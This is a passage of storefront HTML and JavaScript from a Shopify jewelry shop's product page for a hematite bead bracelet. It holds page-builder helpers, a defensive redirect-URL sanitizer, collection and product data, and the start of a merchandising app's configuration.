</style><script id="ecom-custom-js" async>(function () {
  const btn = document.getElementById('viewMoreBtn');
  const more = document.querySelector('.more-collections');
  if (!btn || !more) return;

  btn.addEventListener('click', function () {
    const isOpen = more.classList.toggle('is-open');
    btn.setAttribute('aria-expanded', String(isOpen));
    btn.textContent = isOpen ? 'View less collections' : 'View more collections';

    if (isOpen) {
      more.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
  });
})();
</script><!-- Open Graph Meta Tags for Pages --><!-- Critical Inline Styles -->
<style class="ecom-theme-helper">.ecom-animation{opacity:0}.ecom-animation.animate,.ecom-animation.ecom-animated{opacity:1}.ecom-cart-popup{display:grid;position:fixed;inset:0;z-index:9999999;align-content:center;padding:5px;justify-content:center;align-items:center;justify-items:center}.ecom-cart-popup::before{content:' ';position:absolute;background:#e5e5e5b3;inset:0}.ecom-ajax-loading{cursor:not-allowed;pointer-events:none;opacity:.6}#ecom-toast{visibility:hidden;max-width:50px;height:60px;margin:auto;background-color:#333;color:#fff;text-align:center;border-radius:2px;position:fixed;z-index:1;left:0;right:0;bottom:30px;font-size:17px;display:grid;grid-template-columns:50px auto;align-items:center;justify-content:start;align-content:center;justify-items:start}#ecom-toast.ecom-toast-show{visibility:visible;animation:ecomFadein .5s,ecomExpand .5s .5s,ecomStay 3s 1s,ecomShrink .5s 4s,ecomFadeout .5s 4.5s}#ecom-toast #ecom-toast-icon{width:50px;height:100%;box-sizing:border-box;background-color:#111;color:#fff;padding:5px}#ecom-toast .ecom-toast-icon-svg{width:100%;height:100%;position:relative;vertical-align:middle;margin:auto;text-align:center}#ecom-toast #ecom-toast-desc{color:#fff;padding:16px;overflow:hidden;white-space:nowrap}@media(max-width:768px){#ecom-toast #ecom-toast-desc{white-space:normal;min-width:250px}#ecom-toast{height:auto;min-height:60px}}.ecom__column-full-height{height:100%}@keyframes ecomFadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes ecomExpand{from{min-width:50px}to{min-width:var(--ecom-max-width)}}@keyframes ecomStay{from{min-width:var(--ecom-max-width)}to{min-width:var(--ecom-max-width)}}@keyframes ecomShrink{from{min-width:var(--ecom-max-width)}to{min-width:50px}}@keyframes ecomFadeout{from{bottom:30px;opacity:1}to{bottom:60px;opacity:0}}</style>


<!-- EComposer Config Script -->
<script id="ecom-theme-helpers" async>
window.EComposer=window.EComposer||{};(function(){if(!this.configs)this.configs={};this.configs={"custom_code":{"custom_js":"(function () {\n  const btn = document.getElementById('viewMoreBtn');\n  const more = document.querySelector('.more-collections');\n  if (!btn || !more) return;\n\n  btn.addEventListener('click', function () {\n    const isOpen = more.classList.toggle('is-open');\n    btn.setAttribute('aria-expanded', String(isOpen));\n    btn.textContent = isOpen ? 'View less collections' : 'View more collections';\n\n    if (isOpen) {\n      more.scrollIntoView({ behavior: 'smooth', block: 'start' });\n    }\n  });\n})();\n","custom_css":".more-collections.is-open {\n  display: block;\n}\n"},"instagram":null};this.configs.ajax_cart={enable:false};this.customer=false;this.proxy_path='/apps/ecomposer-visual-page-builder';
this.popupScriptUrl='https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom_popup.js';
this.routes={domain:'https://aurumbrothers.com',root_url:'/',collections_url:'/collections',all_products_collection_url:'/collections/all',cart_url:'/cart',cart_add_url:'/cart/add',cart_change_url:'/cart/change',cart_clear_url:'/cart/clear',cart_update_url:'/cart/update',product_recommendations_url:'/recommendations/products'};
this.queryParams={};
if(window.location.search.length){new URLSearchParams(window.location.search).forEach((value,key)=>{this.queryParams[key]=value})}
this.money_format="{{amount_no_decimals}} USD";
this.money_with_currency_format="{{amount_no_decimals}} USD";
this.currencyCodeEnabled=false;this.abTestingData = [];this.formatMoney=function(t,e){const r=this.currencyCodeEnabled?this.money_with_currency_format:this.money_format;function a(t,e){return void 0===t?e:t}function o(t,e,r,o){if(e=a(e,2),r=a(r,","),o=a(o,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(e)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(n[1]?o+n[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var n="",i=/\{\{\s*(\w+)\s*\}\}/,s=e||r;switch(s.match(i)[1]){case"amount":n=o(t,2);break;case"amount_no_decimals":n=o(t,0);break;case"amount_with_comma_separator":n=o(t,2,".",",");break;case"amount_with_space_separator":n=o(t,2," ",",");break;case"amount_with_period_and_space_separator":n=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":n=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":n=o(t,0," ");break;case"amount_with_apostrophe_separator":n=o(t,2,"'",".")}return s.replace(i,n)};
this.resizeImage=function(t,e){try{if(!e||"original"==e||"full"==e||"master"==e)return t;if(-1!==t.indexOf("cdn.shopify.com")||-1!==t.indexOf("/cdn/shop/")){var r=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)((\#[0-9a-z\-]+)?(\?v=.*)?)?$/gim);if(null==r)return null;var a=t.split(r[0]),o=r[0];return a[0]+"_"+e+o}}catch(r){return t}return t};
this.getProduct=function(t){if(!t)return!1;let e=("/"===this.routes.root_url?"":this.routes.root_url)+"/products/"+t+".js?shop="+Shopify.shop;return window.ECOM_LIVE&&(e="/shop/builder/ajax/ecom-proxy/products/"+t+"?shop="+Shopify.shop),window.fetch(e,{headers:{"Content-Type":"application/json"}}).then(t=>t.ok?t.json():false)};
const u=new URLSearchParams(window.location.search);if(u.has("ecom-redirect")){const r=u.get("ecom-redirect");if(r){let d;try{d=decodeURIComponent(r)}catch{return}d=d.trim().replace(/[\r\n\t]/g,"");if(d.length>2e3)return;const p=["javascript:","data:","vbscript:","file:","ftp:","mailto:","tel:","sms:","chrome:","chrome-extension:","moz-extension:","ms-browser-extension:"],l=d.toLowerCase();for(const o of p)if(l.includes(o))return;const x=[/<script/i,/<\/script/i,/javascript:/i,/vbscript:/i,/onload=/i,/onerror=/i,/onclick=/i,/onmouseover=/i,/onfocus=/i,/onblur=/i,/onsubmit=/i,/onchange=/i,/alert\s*\(/i,/confirm\s*\(/i,/prompt\s*\(/i,/document\./i,/window\./i,/eval\s*\(/i];for(const t of x)if(t.test(d))return;if(d.startsWith("/")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href=d;return}if(!d.includes("://")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href="/"+d;return}let n;try{n=new URL(d)}catch{return}if(!["http:","https:"].includes(n.protocol))return;if(n.port&&(parseInt(n.port)<1||parseInt(n.port)>65535))return;const a=[window.location.hostname];if(a.includes(n.hostname)&&(n.href===d||n.toString()===d))window.location.href=d}}
}).bind(window.EComposer)();
if(window.Shopify&&window.Shopify.designMode&&window.top&&window.top.opener){window.addEventListener("load",function(){window.top.opener.postMessage({action:"ecomposer:loaded"},"*")})}
</script>

<!-- Quickview Script -->
<script id="ecom-theme-quickview" async>
window.EComposer=window.EComposer||{};(function(){this.initQuickview=function(){var enable_qv=false;const qv_wrapper_script=document.querySelector('#ecom-quickview-template-html');if(!qv_wrapper_script)return;const ecom_quickview=document.createElement('div');ecom_quickview.classList.add('ecom-quickview');ecom_quickview.innerHTML=qv_wrapper_script.innerHTML;document.body.prepend(ecom_quickview);const qv_wrapper=ecom_quickview.querySelector('.ecom-quickview__wrapper');const ecomQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__content-data");if(t){let i=document.createRange().createContextualFragment(e);t.innerHTML="",t.append(i),qv_wrapper.classList.add("ecom-open");let c=new CustomEvent("ecom:quickview:init",{detail:{wrapper:qv_wrapper}});document.dispatchEvent(c),setTimeout(function(){qv_wrapper.classList.add("ecom-display")},500),closeQuickview(t)}},closeQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__close-btn"),i=qv_wrapper.querySelector(".ecom-quickview__content");function c(t){let o=t.target;do{if(o==i||o&&o.classList&&o.classList.contains("ecom-modal"))return;o=o.parentNode}while(o);o!=i&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("click",c),document.removeEventListener("keydown",n))}function n(t){(t.isComposing||27===t.keyCode)&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("keydown",n),document.removeEventListener("click",c))}t&&t.addEventListener("click",function(t){t.preventDefault(),document.removeEventListener("click",c),document.removeEventListener("keydown",n),qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300)}),document.addEventListener("click",c),document.addEventListener("keydown",n)};function quickViewHandler(e){e&&e.preventDefault();let t=this;t.classList&&t.classList.add("ecom-loading");let i=t.classList?t.getAttribute("href"):window.location.pathname;if(i){if(window.location.search.includes("ecom_template_id")){let c=new URLSearchParams(location.search);i=window.location.pathname+"?section_id="+c.get("ecom_template_id")}else i+=(i.includes("?")?"&":"?")+"section_id=ecom-default-template-quickview";fetch(i).then(function(e){return 200==e.status?e.text():window.document.querySelector("#admin-bar-iframe")?(404==e.status?alert("Please create Ecomposer quickview template first!"):alert("Have some problem with quickview!"),t.classList&&t.classList.remove("ecom-loading"),!1):void window.open(new URL(i).pathname,"_blank")}).then(function(e){e&&(ecomQuickview(e),setTimeout(function(){t.classList&&t.classList.remove("ecom-loading")},300))}).catch(function(e){})}}
if(window.location.search.includes('ecom_template_id')){setTimeout(quickViewHandler,1000)}
if(enable_qv){const qv_buttons=document.querySelectorAll('.ecom-product-quickview');if(qv_buttons.length>0){qv_buttons.forEach(function(button,index){button.addEventListener('click',quickViewHandler)})}}
}}).bind(window.EComposer)();
</script>

<!-- Quickview Template -->
<script type="text/template" id="ecom-quickview-template-html">
<div class="ecom-quickview__wrapper ecom-dn"><div class="ecom-quickview__container"><div class="ecom-quickview__content"><div class="ecom-quickview__content-inner"><div class="ecom-quickview__content-data"></div></div><span class="ecom-quickview__close-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M10.722 9.969l-0.754 0.754 5.278 5.278-5.253 5.253 0.754 0.754 5.253-5.253 5.253 5.253 0.754-0.754-5.253-5.253 5.278-5.278-0.754-0.754-5.278 5.278z" fill="#000000"></path></svg></span></div></div></div>
</script>

<!-- Quickview Styles -->
<style class="ecom-theme-quickview">.ecom-quickview .ecom-animation{opacity:1}.ecom-quickview__wrapper{opacity:0;display:none;pointer-events:none}.ecom-quickview__wrapper.ecom-open{position:fixed;top:0;left:0;right:0;bottom:0;display:block;pointer-events:auto;z-index:100000;outline:0!important;-webkit-backface-visibility:hidden;opacity:1;transition:all .1s}.ecom-quickview__container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box;opacity:0;background-color:rgba(0,0,0,.8);transition:opacity .1s}.ecom-quickview__container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content{visibility:visible;opacity:1;transform:none}.ecom-quickview__content{position:relative;display:inline-block;opacity:0;visibility:hidden;transition:transform .1s,opacity .1s;transform:translateX(-100px)}.ecom-quickview__content-inner{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:999;overflow-y:auto;max-height:80vh}.ecom-quickview__content-data>.shopify-section{margin:0 auto;max-width:980px;overflow:hidden;position:relative;background-color:#fff;opacity:0}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content-data>.shopify-section{opacity:1;transform:none}.ecom-quickview__wrapper.ecom-display .ecom-quickview__container{opacity:1}.ecom-quickview__wrapper.ecom-remove #shopify-section-ecom-default-template-quickview{opacity:0;transform:translateX(100px)}.ecom-quickview__close-btn{position:fixed!important;top:0;right:0;transform:none;background-color:transparent;color:#000;opacity:0;width:40px;height:40px;transition:.25s;z-index:9999;stroke:#fff}.ecom-quickview__wrapper.ecom-display .ecom-quickview__close-btn{opacity:1}.ecom-quickview__close-btn:hover{cursor:pointer}@media screen and (max-width:1024px){.ecom-quickview__content{position:absolute;inset:0;margin:50px 15px;display:flex}.ecom-quickview__close-btn{right:0}}.ecom-toast-icon-info{display:none}.ecom-toast-error .ecom-toast-icon-info{display:inline!important}.ecom-toast-error .ecom-toast-icon-success{display:none!important}.ecom-toast-icon-success{fill:#fff;width:35px}</style>

<!-- Toast Template -->
<script type="text/template" id="ecom-template-html"><!-- BEGIN app snippet: ecom-toast --><div id="ecom-toast"><div id="ecom-toast-icon"><svg xmlns="http://www.w3.org/2000/svg" class="ecom-toast-icon-svg ecom-toast-icon-info" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/></svg>
<svg class="ecom-toast-icon-svg ecom-toast-icon-success" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 48c110.5 0 200 89.5 200 200 0 110.5-89.5 200-200 200-110.5 0-200-89.5-200-200 0-110.5 89.5-200 200-200m140.2 130.3l-22.5-22.7c-4.7-4.7-12.3-4.7-17-.1L215.3 303.7l-59.8-60.3c-4.7-4.7-12.3-4.7-17-.1l-22.7 22.5c-4.7 4.7-4.7 12.3-.1 17l90.8 91.5c4.7 4.7 12.3 4.7 17 .1l172.6-171.2c4.7-4.7 4.7-12.3 .1-17z"/></svg>
</div><div id="ecom-toast-desc"></div></div><!-- END app snippet --></script><!-- END app block --><!-- BEGIN app block: shopify://apps/essential-announcer/blocks/app-embed/93b5429f-c8d6-4c33-ae14-250fd84f361b --><script>
  
    window.essentialAnnouncementConfigs = [];
  
  window.essentialAnnouncementMeta = {
    productCollections: [{"id":73940205627,"handle":"all","title":"All","updated_at":"2026-01-19T19:32:25+01:00","body_html":"","published_at":"2025-11-07T15:15:08+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":157000826934,"handle":"all-products","title":"All Products","updated_at":"2026-01-19T19:41:52+01:00","body_html":"","published_at":"2019-11-25T16:36:41+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"resize"},{"column":"title","relation":"not_contains","condition":"gift"},{"column":"title","relation":"not_contains","condition":"packaging"},{"column":"title","relation":"not_contains","condition":"customization"},{"column":"title","relation":"not_contains","condition":"additional"},{"column":"title","relation":"not_contains","condition":"repair"},{"column":"title","relation":"not_contains","condition":"Free raw stone"},{"column":"title","relation":"not_contains","condition":"Parvus Hematite Tube - Ruby Red, 4mm, Silver bracelet"},{"column":"title","relation":"not_contains","condition":"Parvus Hematite Tube - Matte Black, 4mm, Silver bracelet"},{"column":"title","relation":"not_contains","condition":"Parvus Hematite Tube - Dark Bronze, 4mm, Silver bracelet"},{"column":"type","relation":"not_contains","condition":"Shop the look"},{"column":"type","relation":"not_contains","condition":"Loyalty"},{"column":"type","relation":"not_contains","condition":"Gift"},{"column":"type","relation":"not_contains","condition":"singleton_gift"},{"column":"type","relation":"not_contains","condition":"free250"},{"column":"type","relation":"not_contains","condition":"free350"},{"column":"type","relation":"not_contains","condition":"Clearance"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":684191089023,"handle":"end-of-year-sale","updated_at":"2026-01-19T13:01:58+01:00","published_at":"2025-12-18T14:22:22+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"End-of-year Sale","body_html":"20% extra off on these selected items"},{"id":260792647734,"handle":"hematite","title":"Hematite","updated_at":"2026-01-19T18:33:20+01:00","body_html":"","published_at":"2026-01-07T11:51:17+01:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"hematite"}],"published_scope":"web"},{"id":612266475855,"handle":"jewelry-for-men","title":"Jewelry for men","updated_at":"2026-01-19T19:32:25+01:00","body_html":"","published_at":"2023-11-15T16:01:32+01:00","sort_order":"manual","template_suffix":"bracelets-for-men","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"50"},{"column":"type","relation":"not_contains","condition":"Clearance"}],"published_scope":"web"},{"id":619196383567,"handle":"leap-year","updated_at":"2026-01-19T13:01:58+01:00","published_at":"2024-02-28T20:39:47+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Leap Year Day Special Sale","body_html":"\u003cp\u003e\u003cspan\u003e🎁 Buy 2 Get 1 FREE (3rd Item is FREE) \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eNeed ideas? The bracelets on this page are chosen because they form beautiful pairs of three.\u003c\/span\u003e\u003c\/p\u003e"},{"id":674652881279,"handle":"medium-beads-collection","title":"Medium Beads Collection","updated_at":"2026-01-19T19:32:25+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003eFeaturing 6–8 mm stones, the most popular and balanced size. Medium beads form the foundation of any stack, pairing seamlessly with any other size.\u003c\/p\u003e","published_at":"2025-07-28T16:45:31+02:00","sort_order":"manual","template_suffix":"mediumbeads","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"Medium (06-08mm)"},{"column":"type","relation":"equals","condition":"Bracelet"}],"published_scope":"web","image":{"created_at":"2025-07-28T16:45:29+02:00","alt":null,"width":2000,"height":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/collections\/Jade-green-6mm-3.webp?v=1764923501"}},{"id":172976603190,"handle":"bracelets-for-men","title":"Mens Beaded Bracelets","updated_at":"2026-01-19T19:41:52+01:00","body_html":"\u003cp\u003eUnique stones. Tailored fit. Designed to stand apart.\u003c\/p\u003e","published_at":"2020-07-14T11:26:58+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"20"},{"column":"title","relation":"not_contains","condition":"varnos"},{"column":"title","relation":"not_contains","condition":"gift"},{"column":"title","relation":"not_contains","condition":"necklace"},{"column":"type","relation":"not_contains","condition":"bracelet test"},{"column":"type","relation":"not_contains","condition":"Shop the look"},{"column":"type","relation":"not_contains","condition":"Loyalty"},{"column":"type","relation":"not_contains","condition":"Gift"},{"column":"type","relation":"not_contains","condition":"Service"},{"column":"type","relation":"not_contains","condition":"OPTIONS_HIDDEN_PRODUCT"},{"column":"title","relation":"not_contains","condition":"Double Draco Murano"},{"column":"title","relation":"not_contains","condition":"Particolare Bright Silver"},{"column":"title","relation":"not_contains","condition":"Particolare Blue\/Gold"},{"column":"title","relation":"not_contains","condition":"Products Particolare Ashlar Black-Black"},{"column":"title","relation":"not_contains","condition":"Draco Murano Abacus"},{"column":"title","relation":"not_contains","condition":"Prime Particolare Abacus Blue - Hematite, 6mm, Silver bracelet"},{"column":"title","relation":"not_contains","condition":"Premium Particolare Gold - Matte Hematite,"},{"column":"title","relation":"not_contains","condition":"Particolare Ashlar Black-Black Onyx"},{"column":"type","relation":"not_contains","condition":"Backroom"},{"column":"title","relation":"not_contains","condition":"Hematite - Serpentine Bracelet IV (4mm)"},{"column":"title","relation":"not_contains","condition":"ring"},{"column":"title","relation":"not_contains","condition":"free250"},{"column":"title","relation":"not_contains","condition":"free350"},{"column":"title","relation":"not_contains","condition":"Gift"},{"column":"title","relation":"not_contains","condition":"Classic"},{"column":"title","relation":"not_contains","condition":"Premium"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Abacus"},{"column":"title","relation":"not_contains","condition":"Parvus"},{"column":"title","relation":"not_contains","condition":"Wired"},{"column":"title","relation":"not_contains","condition":"Particolare"},{"column":"title","relation":"not_contains","condition":"special"},{"column":"title","relation":"not_contains","condition":"ashlar"},{"column":"title","relation":"not_contains","condition":"abalone"},{"column":"title","relation":"not_contains","condition":"fee"},{"column":"type","relation":"not_contains","condition":"Clearance"}],"published_scope":"web"},{"id":614909018447,"handle":"most-popular-designs","title":"Most Popular Designs","updated_at":"2026-01-19T19:31:39+01:00","body_html":"","published_at":"2023-12-26T21:02:30+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"50"},{"column":"title","relation":"contains","condition":"(6mm)"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":679311311231,"handle":"multi-color","title":"Multi-color","updated_at":"2026-01-19T18:36:19+01:00","body_html":"","published_at":"2025-10-07T20:29:16+02:00","sort_order":"manual","template_suffix":"filtercollection","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"Multicolor"}],"published_scope":"web"},{"id":668204827007,"handle":"regular-collection","title":"Regular Collection","updated_at":"2026-01-19T18:36:26+01:00","body_html":"","published_at":"2025-03-18T20:34:34+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"product_metafield_definition","relation":"equals","condition":"true"},{"column":"type","relation":"not_equals","condition":"Clearance"},{"column":"type","relation":"not_equals","condition":"Gift"},{"column":"type","relation":"not_equals","condition":"Gift Card"},{"column":"type","relation":"not_equals","condition":"Service"}],"published_scope":"web"},{"id":684366266751,"handle":"shop-by-bead-size","title":"Shop by Bead Size","updated_at":"2026-01-19T19:41:52+01:00","body_html":"","published_at":"2025-12-22T12:47:26+01:00","sort_order":"manual","template_suffix":"shop-by-bead-size","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Aurum Brothers"},{"column":"type","relation":"not_equals","condition":"Clearance"},{"column":"type","relation":"not_equals","condition":"Custom"},{"column":"type","relation":"not_equals","condition":"Service"},{"column":"type","relation":"not_equals","condition":"Gift"},{"column":"type","relation":"not_equals","condition":"OPTIONS_HIDDEN_PRODUCT"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":684366332287,"handle":"shop-by-collection","title":"Shop by Collection","updated_at":"2026-01-19T19:41:52+01:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eOur most recent collections, thoughtfully created to reflect the season.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-12-22T12:57:38+01:00","sort_order":"manual","template_suffix":"shop-by-collection","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Aurum Brothers"},{"column":"type","relation":"not_equals","condition":"Clearance"},{"column":"type","relation":"not_equals","condition":"Custom"},{"column":"type","relation":"not_equals","condition":"Service"},{"column":"type","relation":"not_equals","condition":"Gift"},{"column":"type","relation":"not_equals","condition":"OPTIONS_HIDDEN_PRODUCT"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":684137218431,"handle":"shop-by-color","title":"Shop by Color","updated_at":"2026-01-19T19:41:52+01:00","body_html":"","published_at":"2025-12-17T14:30:46+01:00","sort_order":"manual","template_suffix":"shop-by-color","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Aurum Brothers"},{"column":"type","relation":"not_equals","condition":"Clearance"},{"column":"type","relation":"not_equals","condition":"Custom"},{"column":"type","relation":"not_equals","condition":"Service"},{"column":"type","relation":"not_equals","condition":"Gift"},{"column":"type","relation":"not_equals","condition":"OPTIONS_HIDDEN_PRODUCT"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":683469668735,"handle":"shop-by-gemstone","title":"Shop by Gemstone","updated_at":"2026-01-19T19:41:52+01:00","body_html":"","published_at":"2025-12-05T14:15:19+01:00","sort_order":"manual","template_suffix":"shop-by-gems","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Aurum Brothers"},{"column":"type","relation":"not_equals","condition":"Clearance"},{"column":"type","relation":"not_equals","condition":"Custom"},{"column":"type","relation":"not_equals","condition":"Service"},{"column":"type","relation":"not_equals","condition":"Gift"},{"column":"type","relation":"not_equals","condition":"OPTIONS_HIDDEN_PRODUCT"},{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":602896204111,"handle":"snake-styled-bracelets","updated_at":"2026-01-19T18:34:47+01:00","published_at":"2023-05-24T21:32:40+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Snake Styled Bracelets","body_html":""},{"id":605613850959,"handle":"summer","updated_at":"2026-01-19T13:01:58+01:00","published_at":"2023-07-27T20:09:56+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Summer","body_html":""},{"id":261191270454,"handle":"traditional","title":"Traditional","updated_at":"2026-01-19T18:33:47+01:00","body_html":"","published_at":"2021-05-27T12:29:07+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Traditional"},{"column":"type","relation":"not_contains","condition":"Clearance"}],"published_scope":"web","image":{"created_at":"2024-01-24T12:43:53+01:00","alt":"Traditional - Aurum Brothers","width":2048,"height":1151,"src":"\/\/aurumbrothers.com\/cdn\/shop\/collections\/Raster_Final_Grote_banner_Traditional-enhanced-Optimized-375827.jpg?v=1706096634"}}],
    productData: {"id":8620483051855,"title":"Hematite Bronze Bracelet XI (6mm)","handle":"copy-of-hematite-bronze-bracelet-xi","description":"A bracelet designed to reflect strength and momentum.  Bronze Hematite is traditionally associated with grounding and inner stability. Miyuki glass beads introduce subtle movement and color.","published_at":"2025-12-18T18:31:00+01:00","created_at":"2023-07-30T22:10:57+02:00","vendor":"Aurum Brothers","type":"Bracelet","tags":["\u003c221","__tab2:hand-made-to-perfection","__tab3:measure-your-wrist","bead_shape:tube","bead_size:medium","Bracelet","color:multicolor","colorfulchronicles","gems:hematite","gems:miyuki_glass","Men","miyukiglass","no box","Traditional"],"price":14000,"price_min":14000,"price_max":14000,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":46976284426575,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"60201","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Hematite Bronze Bracelet XI (6mm)","public_title":null,"options":["Default Title"],"price":14000,"weight":50,"compare_at_price":18000,"inventory_quantity":9,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"],"featured_image":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","options":["Title"],"media":[{"alt":null,"id":47739308802383,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","width":2000},{"alt":null,"id":47739308835151,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square2-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","width":2000},{"alt":null,"id":47739308769615,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/aurumbrothers.com\/cdn\/shop\/files\/square3-HematiteBronzeBraceletXI_6mm.webp?v=1746154038","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"A bracelet designed to reflect strength and momentum.  Bronze Hematite is traditionally associated with grounding and inner stability. Miyuki glass beads introduce subtle movement and color."},
    templateName: "product",
    collectionId: null,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>


<script src="https://cdn.shopify.com/extensions/019b9d60-ed7c-7464-ac3f-9e23a48d54ca/essential-announcement-bar-74/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/sortd-merchandiser/blocks/app-embed/5176d6ef-993f-4869-ba24-87a0a6bedcf9 -->


<script>
window.cmPercents = {
  'product_card_view': 100,
  'product_view': 100,
  'collection_view': 100,
  'product_add': 100,
  'enabled': true,
  'product_card_selector': '[role="main"] a[href*="/products"], #main a[href*="/products"], main a[href*="/products"], #shopify-section-collection-template a[href*="/products"], .collection-matrix.product-list a[href*="/products"]',
  'cart_url': '/cart',
  'store': 'aurum-brothers.myshopify.com',
  'submit': '[type="submit"]',
  'root_locale': '/',
  'root': '/',
  'collection_url': '',
  'collection_handle': '',
  'collection_id': null,
  'permissions': 123,
};

window.cmTesting = {
  'tests': '[]',
  'collection_route': '/collections',
  'variantA': '',
